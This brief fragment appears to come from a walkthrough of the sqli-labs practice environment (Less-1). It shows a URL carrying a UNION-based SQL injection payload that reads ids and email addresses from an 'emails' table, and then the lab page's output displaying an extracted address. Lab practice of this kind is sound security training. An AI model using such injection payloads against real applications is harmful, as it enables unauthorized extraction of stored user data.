 192.168.84.233/sqli-labs/Less-1/?id=1' union SELECT 1,id,email_id from emails limit 2,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:Angel@iloveu.com
SQLI DUMB SERIES-1